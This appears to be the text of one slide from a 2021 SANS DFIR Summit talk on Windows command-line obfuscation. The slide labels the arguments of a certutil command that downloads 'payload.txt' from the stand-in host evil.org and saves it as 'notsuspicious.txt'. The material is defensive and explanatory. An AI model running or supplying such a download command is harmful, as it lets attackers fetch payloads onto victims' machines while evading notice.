 Anatomy of a Command Line
What's what
certutil /split /urlcache /f https://evil.org/payload.txt notsuspicious.txt
Argument Argument Argument Argument Argument Argument
Wietze Beukema
Windows Command-Line Obfuscation
July 2021
@Wietze
17
DFIR
Summit 2021
SANS
SUMMITS